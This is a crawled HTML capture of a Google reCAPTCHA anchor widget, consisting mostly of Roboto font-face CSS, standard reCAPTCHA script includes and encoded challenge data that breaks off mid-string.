

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le5qxcsAAAAAA9kO_6USxXiaChb9HYn3iHeW4bs&co=aHR0cHM6Ly9ldXJvcGVhaXJndW5zLmNvbTo0NDM.&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=bu3kfttbcl60
body_size: 48139
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="o0GsoPLRxE7MiCF5Z-Xr6g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="o0GsoPLRxE7MiCF5Z-Xr6g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="o0GsoPLRxE7MiCF5Z-Xr6g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wrrDvMOZbylBwrw/woVGSMKSXMOfZsOib351XsKXGSvDm8Ood8K0fDhlwo/[base64]/DgcKywprDu0/ConrDssObOQrDij/CkMOqPWB2w410w4HDs8OYw65GEjTCucOYFmtpDU8eFcOvwrtbwo58IA9aw7dSwqPCvsOVw5XDuMOmwq9oW8KFw5RRw57DjMOAw65zfcOrSB3DhsOWwod+KsKBw6TCiMOabcKXw5xcw6hdw5N/woTDj8K5w446w4TCtEXDjkgvw4TDuk3Cijx/[base64]/[base64]/DmMKgTSAmPxpAbsOPLsOcBcKfaR/CjMOJKwDDssK1O8KTw7HDkAZ5AgcCwqgcfcOnwrzCgyN6AsKrTDDDjMO0wrNFw70AKsOHAR3DuQbChgMsw70rw5zDpcKMw4XCkXwBLmVgQMOCOMOLO8Olw5XDoTlAwpHCvMOveQQXZcOwZ8OGwobDscOfMgfDpcK8w5ogw5AmHX/DgcKmWCzCn0RPw4bCqcKASsKPwrvCtXkyw6TDksKWIMOPBMOXwp4jAU/[base64]/DjcOhwrcxw5zDiMOaRnoEwr0Nazdswq7Ci2tsdcOEwrPCrVYRM23DqxM2w5fCsWFlw7jChcOYezBNXQzDhjXCnE8ccQoFw4ZUw4B5FsO/w6/DlsOxHFQAwqV3XQjCpMOPwrIww79/woXCny7CncK6AkLClBx8T8O+YF3DtRc+OcKrw6NIbWZiBsOvwr1DI8KAZsOVEGN5N3/DvMO9a8OyMVvCtcO0QgbCrQfDoC5bwrPCgXwzZsK6wpvDu09cIglrwqrDtMO0ZFYQBcKQTcKww6bCjFfDssOLacOUw5RBw6TDtMK+w4nDiQfDt0bCocKfwpnDp2/Ck1LChMKSwp8Ww4ZvwoVcdTgNw5/Ds8Kcw7wWwpzDusKiUsOPwpdkPcO2w5EhBFTCulZXw7Fpw7Etw7gpwr3CnMObGFLCg2nDrjvCux3DrsKhwrTCucO5aMO0R8OsSF5Hw4ZEw6XCpUjDtMO8J8O+w4x7w4vDqyJhGyvDog3Cnh1OwpXDhxgaDxjDqsK2aD5zw5JZGMKPMmXCkBFQEcOtw7p9w6jDocKzRh/Ds8KrwrpKIMOoemvDlwcywpB/w5p3NkctwpzDpcOXw7QUE2NMMDHCpcKrA8KNbsOFwrlTZC8pwpw/w53CtH0Aw4HDgcKbDsO5IcKGFMKHamPCt0FEZl/Dk8KBwohsMcOBw6DDhMKuRkvCux7CjcOaBcKrwqYbwr/[base64]/CkxrCnhomC8K2w7/Dv8Ohw7JQw54WDsKSw41XBzTDgiB9NMOWMsOGfDspw45VcMOHWsKGwqrCncKuwpl2YyLCssOyw7/[base64]/wpIZaGdrLcKlYkYwIcO1wogVw4fCmALCjGzDvEDDpcKTwr/CmEXDmsKgwoLDsmjDvMOxw5rCgyAEw457wqdUwpRJVi5ROcKOw4YFwoHDo8OtwprDgMKoPBTCjsK+ZxFrRMK2aMKFDsK6w4BCA8KJwooRKh/DpMKYwqPCmHVawrzDvDTCmw3CozJKF211wo/CvVnCm8KnA8OlwpoFL8KlMMKPwpfCgVo9T2oxD8Onw70Zw6Q9wr5Mw6HChB3CuMO0w6Usw4/CvWI5w78hWMOFF0fCjsKzw77CgyPDucKkwrrCkwdhwqZFwrEQwrZXw40HMsO8XEnCrgLCocKXKH/CicOpwq/Cs8O3Fwd3w7nDnyhTRirDsmfDiH4ewq1lwqLDvMOpKxdCwrsLYMKOKxXDtFYfdsKhwp/DsCjCr8KYwpw6Wi3Cin8tR1TCsUEdw6XComd4w7rCkMKwT0LChcOowr/DnWN/FUklw4VNNWT